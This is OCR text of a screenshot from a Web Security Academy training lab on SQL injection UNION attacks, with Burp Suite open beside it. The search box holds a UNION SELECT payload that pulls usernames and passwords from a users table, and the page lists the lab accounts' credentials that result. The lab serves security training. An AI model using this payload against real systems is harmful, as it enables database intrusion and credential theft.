 SQL injection UNION attack, re
https://0abf0010033e95f2805fd0890043004e.web-security-academy.net/filt...
Web Security
Academy
SQL injection UNION attack, retrieving
data from other tables
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username, password FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Toys & Games
carlos
loy0tlvphbk763i66vq6
administrator
irp6ny4yvz83fao3ftqe
wiener
3wcainfpm4cff7gdztr9
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0D...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser
Event log (1) All issues (16) Memory: 199,4MB